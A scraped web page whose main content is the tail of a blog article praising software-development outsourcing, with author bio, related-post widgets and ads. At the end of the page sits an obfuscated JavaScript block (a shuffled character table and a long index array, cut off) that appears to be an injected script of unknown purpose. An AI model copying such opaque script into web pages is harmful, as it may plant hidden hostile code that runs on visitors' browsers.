<p>Outsourcing software development offers you the best of two worlds: quality software and low labor costs. You don&#8217;t have to compromise trade quality based on price. A search on the global pool of experts online allows you to hire top-tier talents at a favorable price. Since you don’t have to bring any employees into the company, it will save you money on all expenses related to employees, from training costs to salaries and benefits.</p>
<h2><a id="post-28938-_ncx9drggen2x"></a>Time-saving</h2>
<p>Innovative ideas give businesses a competitive edge in the market. However, diverting limited time and resources to application development or losing focus on the concept can have a detrimental effect. With outsourcing, the business can focus on its other core activities like <a href="https://www.investopedia.com/terms/r/randd.asp" target="_blank" rel="noopener">research and development</a> and customer experience, leaving the software development part to the experts.</p>
<p>The business can free up energies to focus on its value-driven services without losing focus on its innovative ideas. It takes less time to find an IT company to outsource from than an internal recruitment process would.</p>
<h2><a id="post-28938-_pvo7bmchdtlo"></a>Maximization of resources</h2>
<p>Outsourcing software development enables small businesses and startups to reduce development costs and turn their small budgets into significant growth. Strategic businesses can outsource software development to increase product functionality, sustain growth, improve processes, provide more value to their customers, and expand their customer reach with their resources.</p>
<h2><a id="post-28938-_j31bmkjqk445"></a>Access to the latest technology and tools</h2>
<p>Brands outsource software development to access technologies and tools that they don&#8217;t have internally. This means that they do not have to invest in tools or hire new staff whenever new capabilities or changes in customer expectations are needed. Outsourcing from the technology experts allows businesses to expand to new channels and offer unique experiences like a chatbot, VR, and virtual assistants seamlessly without huge investments.</p>
<h2><a id="post-28938-_uut86ntnpyiz"></a>Endnote</h2>
<p>Outsourcing <a href="https://thedesigninspiration.com/news/business/job-management-software-and-how-it-helps-your-business-effectively/">software</a> development will help a business achieve its big-picture business goals and solve its significant challenges. The process is not as easy as some may assume. For best results on those critical projects, businesses should put in efforts to establish a close relationship with the developers and service providers.</p>
<p>&nbsp;</p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
																											</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></h4>
		Todd is a seasoned writer and journalist with a passion for exploring the intersection of technology and design. With over a decade of experience in the industry, he has established himself as a trusted voice in the tech and design communities.

Todd's writing career began in the early 2000s, when he started contributing to various online publications and blogs. He quickly gained a reputation for his ability to break down complex technical concepts into engaging and accessible language, making him a go-to writer for tech companies and startups looking to communicate their ideas to a wider audience.

In recent years, Todd has focused on writing about the latest trends and innovations in the tech and design spaces. He has covered everything from artificial intelligence and machine learning to user experience (UX) design and human-computer interaction. His writing has appeared in a range of publications, including major tech websites, design magazines, and industry-specific journals.

Todd's writing style is characterized by his ability to balance technical accuracy with engaging storytelling. He is known for his ability to distill complex ideas into clear and concise language, making him a favorite among readers who are looking for in-depth analysis and insight into the latest tech and design trends.

When he's not writing, Todd can be found attending industry conferences and events, where he stays up-to-date on the latest developments in the tech and design worlds. He is also an avid user of new technologies and loves to experiment with new tools and platforms.

Overall, Todd is a highly respected and experienced writer who is dedicated to helping readers understand the latest trends and innovations in the tech and design spaces. His writing is informative, engaging, and always insightful, making him a valuable resource for anyone looking to stay ahead of the curve in these rapidly evolving fields.	</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/tech/quiz-maker-plugin-review/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> Quiz Maker Plugin Review </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/tech/artificial-intelligence-a-force-for-change-in-the-design-industry/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> Artificial Intelligence: A Force For Change In The Design Industry <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40575" class="post post-list bg-white shadow post-40575 type-post status-publish format-standard hentry category-tech single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/tech/optimizing-ppc-campaigns-through-professional-management/"><a href="https://thedesigninspiration.com/news/category/tech/" rel="category tag">Tech</a></a></li>				 
											</ul>
		<h5 class="post-title">Optimizing PPC Campaigns Through Professional Management</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>Pay-per-click (PPC) advertising is still a vital part of your digital marketing toolbox. The key to success, however, is a great deal of strategic management and frequent tweaking. It is&hellip;</p>
	<a href="https://thedesigninspiration.com/news/tech/optimizing-ppc-campaigns-through-professional-management/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/tech/optimizing-ppc-campaigns-through-professional-management/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40567" class="post post-list bg-white shadow post-40567 type-post status-publish format-standard hentry category-tech single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/tech/understanding-the-risks-of-overlooking-digital-application-security/"><a href="https://thedesigninspiration.com/news/category/tech/" rel="category tag">Tech</a></a></li>				 
											</ul>
		<h5 class="post-title">Understanding the Risks of Overlooking Digital Application Security</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>Digital applications represent valuable targets for malicious actors. Adversaries may exploit these applications to compromise availability, exfiltrate sensitive information such as credit card data, or exploit vulnerabilities including SQL injection,&hellip;</p>
	<a href="https://thedesigninspiration.com/news/tech/understanding-the-risks-of-overlooking-digital-application-security/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/tech/understanding-the-risks-of-overlooking-digital-application-security/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ceb7cccecce646b6cf30a9c4-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 368 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 359 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 244 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 692 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 219 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 368 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">if(hydzntyxek==undefined){var hydzntyxek={ts:'1769063535',};(function(){var ozjsucovnx=["s","C","(","g","r",">","L","R","S","@","%","V",",","\\","{","D",")","h","N","9","j","k","G","u","U","]","v","P","l","A","[","1","x","/","#","z","5","3","^","Z","c","'","a","K","p","I","f","+","q",";","O","e","*","=","Y","|","7","y"," ","}","b","&","-","d","$","4","`","E","6","<","F","w","H","i","W","m","2","T","\"","M","o","?","!","8","t",".","X","B","J",":","n","_","Q","0"];var hydzntyxek=[84,4,57,14,63,80,40,23,75,51,90,84,85,40,23,4,4,51,90,84,8,40,4,73,44,84,85,0,51,84,29,84,84,4,73,60,23,84,51,2,41,0,4,40,41,12,41,28,80,28,41,16,49,59,40,42,84,40,17,2,51,16,14,59,73,46,2,79,42,84,17,85,4,42,90,63,80,75,53,53,90,23,28,28,16,14,50,60,20,51,40,84,85,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,79,42,84,17,12,78,4,42,90,63,80,75,78,12,14,26,42,28,23,51,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,44,42,4,0,51,70,28,80,42,84,2,41,93,85,41,47,90,51,71,58,15,42,84,51,2,16,85,3,51,84,24,77,1,79,73,28,28,73,0,51,40,80,90,63,0,2,16,16,59,59,16,49,59,73,46,2,79,42,84,17,85,46,28,80,80,4,53,53,90,23,28,28,16,14,50,60,20,51,40,84,85,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,79,42,84,17,12,78,46,28,80,80,4,78,12,14,26,42,28,23,51,89,46,23,90,40,84,73,80,90,2,26,16,14,4,51,84,23,4,90,58,44,42,4,0,51,45,90,84,2,26,85,84,80,8,84,4,73,90,3,2,16,16,59,59,16,49,59,73,46,2,74,51,40,53,53,23,90,63,51,46,73,90,51,63,16,14,26,42,4,58,74,51,40,53,14,23,89,41,33,33,84,17,51,63,51,0,73,3,90,73,90,0,44,73,4,42,84,73,80,90,85,40,80,75,33,6,79,23,48,19,65,57,71,33,46,4,48,46,51,80,28,73,84,51,46,4,48,33,46,4,48,46,42,60,44,46,4,48,33,76,93,76,68,33,93,31,33,46,4,48,51,42,60,44,62,20,42,40,21,0,84,4,42,71,31,76,83,31,56,42,62,30,4,25,85,44,90,3,41,12,57,89,41,33,33,84,17,51,63,51,0,73,3,90,73,90,0,44,73,4,42,84,73,80,90,85,40,80,75,33,76,93,57,62,62,37,29,36,33,44,67,32,88,80,72,4,48,26,33,84,24,27,8,3,75,73,17,33,67,32,26,67,48,8,73,17,20,86,39,62,30,4,25,85,20,44,3,41,12,84,0,89,41,31,56,68,19,93,68,37,36,37,36,41,12,46,28,89,30,25,12,40,46,89,46,42,28,0,51,12,42,84,91,63,80,89,78,4,63,63,57,71,63,85,40,80,75,78,12,42,84,91,20,0,89,78,42,63,26,51,4,84,73,0,73,90,3,85,20,0,78,12,42,84,91,73,75,89,78,42,63,40,80,63,51,85,44,90,3,78,12,42,84,91,4,23,89,78,33,42,63,26,51,4,84,73,0,73,90,3,85,20,0,78,12,42,84,91,4,73,89,78,33,42,63,40,28,23,84,84,51,4,85,44,90,3,78,12,42,84,91,51,73,89,78,4,73,3,17,84,42,63,78,12,42,84,91,51,40,89,78,40,80,90,84,51,90,84,62,42,63,58,40,80,90,84,51,90,84,29,63,78,12,42,84,91,51,0,89,78,44,80,0,73,84,73,80,90,89,42,60,0,80,28,23,84,51,49,63,73,0,44,28,42,57,89,60,28,80,40,21,49,78,12,42,84,91,51,89,84,4,23,51,12,42,84,91,4,89,84,4,23,51,12,42,84,91,4,76,89,46,42,28,0,51,12,73,89,46,42,28,0,51,12,40,89,93,12,23,40,89,46,42,28,0,51,12,40,28,89,30,25,12,44,26,89,46,42,28,0,51,12,40,0,0,89,46,42,28,0,51,12,42,84,91,3,89,46,42,28,0,51,12,42,84,91,63,89,46,42,28,0,51,12,42,84,91,73,89,46,42,28,0,51,12,42,84,91,46,89,46,42,28,0,51,12,42,84,91,73,60,89,41,46,4,48,41,12,0,90,89,93,12,0,84,42,4,84,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,82,46,23,90,40,84,73,80,90,2,42,12,60,12,40,16,14,42,30,60,25,53,40,2,16,59,2,74,51,40,12,78,26,78,12,46,23,90,40,84,73,80,90,2,16,14,46,23,90,40,84,73,80,90,58,42,2,16,14,4,51,84,23,4,90,14,71,73,63,84,17,89,21,2,16,12,17,51,73,3,17,84,89,28,2,16,59,59,46,23,90,40,84,73,80,90,58,60,2,42,12,60,16,14,26,42,4,58,40,53,14,59,49,4,51,84,23,4,90,58,60,53,47,60,55,55,93,12,40,85,71,73,63,84,17,53,2,40,85,4,73,3,17,84,53,42,85,4,73,3,17,84,47,60,16,62,2,40,85,28,51,46,84,53,42,85,28,51,46,84,62,60,16,12,40,85,17,51,73,3,17,84,53,2,40,85,60,80,84,84,80,75,53,42,85,60,80,84,84,80,75,47,60,16,62,2,40,85,84,80,44,53,42,85,84,80,44,62,60,16,12,40,59,46,23,90,40,84,73,80,90,58,40,2,42,12,40,16,14,4,51,84,23,4,90,58,42,53,42,61,61,82,42,85,90,80,63,51,77,57,44,51,81,42,30,93,25,89,42,12,42,61,61,31,53,53,53,42,85,90,80,63,51,77,57,44,51,81,60,2,42,85,3,51,84,87,80,23,90,63,73,90,3,1,28,73,51,90,84,7,51,40,84,2,16,12,40,16,89,82,31,59,46,23,90,40,84,73,80,90,58,63,2,60,16,14,60,53,90,23,28,28,53,53,60,81,42,2,16,89,31,53,53,53,60,85,90,80,63,51,77,57,44,51,81,40,2,60,16,89,60,49,26,42,4,58,63,53,60,85,17,51,73,3,17,84,12,51,53,60,85,71,73,63,84,17,49,4,51,84,23,4,90,58,63,53,78,46,23,90,40,84,73,80,90,78,53,53,84,57,44,51,80,46,58,63,81,63,85,40,42,28,28,2,60,16,89,63,12,51,53,78,46,23,90,40,84,73,80,90,78,53,53,84,57,44,51,80,46,58,51,81,51,85,40,42,28,28,2,60,16,89,51,12,51,33,63,59,26,42,4,58,51,53,14,59,12,46,53,78,23,90,63,51,46,73,90,51,63,78,82,53,84,57,44,51,80,46,58,71,73,90,63,80,71,61,61,71,73,90,63,80,71,12,3,53,78,23,90,63,51,46,73,90,51,63,78,82,53,84,57,44,51,80,46,58,63,80,40,23,75,51,90,84,61,61,63,80,40,23,75,51,90,84,12,17,53,3,61,61,3,85,63,80,40,23,75,51,90,84,67,28,51,75,51,90,84,12,73,53,46,42,28,0,51,12,20,53,73,81,46,23,90,40,84,73,80,90,2,42,16,14,4,51,84,23,4,90,82,82,73,85,40,42,28,28,2,46,12,42,16,85,75,42,84,40,17,51,0,59,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,82,31,59,12,21,53,51,85,26,73,51,71,44,80,4,84,74,53,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,42,53,17,85,40,28,73,51,90,84,74,73,63,84,17,12,60,53,46,85,73,90,90,51,4,74,73,63,84,17,49,4,51,84,23,4,90,58,60,5,42,81,60,89,42,59,12,28,53,51,85,26,73,51,71,44,80,4,84,72,53,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,42,53,17,85,40,28,73,51,90,84,72,51,73,3,17,84,12,60,53,46,85,73,90,90,51,4,72,51,73,3,17,84,49,4,51,84,23,4,90,58,60,5,42,81,60,89,42,59,49,4,51,84,23,4,90,58,51,85,75,48,53,20,12,51,85,26,73,51,71,44,80,4,84,53,42,12,51,85,0,40,4,80,28,28,86,53,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,85,44,42,3,51,86,50,46,46,0,51,84,55,55,17,85,0,40,4,80,28,28,6,51,46,84,59,12,51,85,0,40,4,80,28,28,54,53,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,85,44,42,3,51,54,50,46,46,0,51,84,55,55,17,85,0,40,4,80,28,28,77,80,44,59,12,51,85,4,51,40,84,42,90,3,28,51,53,40,12,51,85,42,0,44,51,40,84,53,63,12,51,85,73,90,86,53,46,23,90,40,84,73,80,90,2,42,12,60,16,14,26,42,4,58,63,53,40,2,42,12,60,16,49,4,51,84,23,4,90,82,82,63,61,61,63,85,4,73,3,17,84,5,53,93,61,61,63,85,28,51,46,84,69,53,21,2,16,59,12,51,85,73,90,54,53,46,23,90,40,84,73,80,90,2,42,12,60,16,14,26,42,4,58,63,53,40,2,42,12,60,16,49,4,51,84,23,4,90,82,82,63,61,61,63,85,60,80,84,84,80,75,5,53,93,61,61,63,85,84,80,44,69,53,28,2,16,59,12,51,85,73,90,11,73,51,71,44,80,4,84,53,46,23,90,40,84,73,80,90,2,42,12,60,16,14,26,42,4,58,63,53,40,2,42,12,60,16,49,4,51,84,23,4,90,82,82,63,61,61,63,85,60,80,84,84,80,75,5,53,93,61,61,63,85,4,73,3,17,84,5,53,93,61,61,63,85,84,80,44,69,53,28,2,16,61,61,63,85,28,51,46,84,69,53,21,2,16,59,12,51,59,16,49,82,46,23,90,40,84,73,80,90,2,90,12,84,12,51,16,14,84,30,90,25,53,51,2,16,59,2,78,48,78,12,74,51,40,12,46,23,90,40,84,73,80,90,2,16,14,46,23,90,40,84,73,80,90,58,90,2,90,16,14,4,51,84,23,4,90,30,25,85,0,28,73,40,51,85,40,42,28,28,2,90,12,93,16,59,46,23,90,40,84,73,80,90,58,84,2,90,16,14,26,42,4,58,84,49,4,51,84,23,4,90,58,90,61,61,78,80,60,20,51,40,84,78,53,53,84,57,44,51,80,46,58,90,61,61,2,84,53,90,85,90,80,63,51,77,57,44,51,16,61,61,2,31,53,53,84,55,55,19,53,53,84,16,59,46,23,90,40,84,73,80,90,58,51,2,90,16,14,4,51,84,23,4,90,78,80,60,20,51,40,84,78,53,53,84,57,44,51,80,46,58,90,61,61,73,0,70,73,90,73,84,51,2,90,85,28,51,90,3,84,17,16,59,46,23,90,40,84,73,80,90,58,80,2,90,16,14,46,80,4,2,26,42,4,58,84,53,30,25,12,80,53,93,12,4,53,90,85,28,51,90,3,84,17,49,4,5,80,49,47,47,80,16,51,2,90,30,80,25,16,81,84,53,84,85,40,80,90,40,42,84,2,90,30,80,25,16,89,84,30,84,85,28,51,90,3,84,17,25,53,90,30,80,25,49,4,51,84,23,4,90,58,84,59,46,23,90,40,84,73,80,90,58,4,2,90,16,14,26,42,4,58,84,12,51,12,80,53,30,25,49,90,89,46,80,4,2,84,53,93,49,84,69,90,85,28,51,90,3,84,17,49,84,47,47,16,14,46,80,4,2,51,53,93,49,51,69,80,85,28,51,90,3,84,17,49,51,47,47,16,73,46,2,80,30,51,25,53,53,90,30,84,25,16,40,80,90,84,73,90,23,51,58,90,49,80,30,80,85,28,51,90,3,84,17,25,53,90,30,84,25,59,4,51,84,23,4,90,58,80,59,46,23,90,40,84,73,80,90,58,73,2,90,16,14,4,51,84,23,4,90,58,90,81,78,0,84,4,73,90,3,78,53,53,84,57,44,51,80,46,58,90,81,23,2,90,16,30,93,25,89,82,90,30,0,25,61,61,51,2,90,16,81,90,30,93,25,89,90,89,46,59,46,23,90,40,84,73,80,90,58,23,2,4,12,23,16,14,26,42,4,58,42,12,0,53,73,2,23,16,49,4,51,84,23,4,90,58,0,61,61,4,81,4,53,53,53,28,55,55,84,2,4,16,81,82,23,55,55,4,82,53,53,28,61,61,84,2,0,16,61,61,75,2,4,12,0,16,81,30,4,25,89,30,25,89,4,61,61,51,2,4,16,81,80,2,4,16,89,46,85,3,51,84,67,28,51,75,51,90,84,0,87,57,1,28,42,0,0,18,42,75,51,61,61,78,0,84,4,73,90,3,78,53,53,4,61,61,2,42,53,4,85,75,42,84,40,17,2,40,16,16,81,90,2,0,85,3,51,84,67,28,51,75,51,90,84,0,87,57,1,28,42,0,0,18,42,75,51,2,42,30,31,25,16,16,89,4,61,61,2,4,85,63,80,40,23,75,51,90,84,55,55,4,85,90,80,63,51,77,57,44,51,61,61,19,53,53,4,85,90,80,63,51,77,57,44,51,16,81,23,81,30,25,89,30,4,25,89,90,2,0,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,4,16,16,89,30,25,59,26,42,4,58,40,53,33,38,13,85,2,30,13,71,13,62,25,47,16,64,33,12,32,53,78,40,80,75,44,42,4,51,78,47,78,15,80,40,23,75,51,90,84,78,47,78,27,80,0,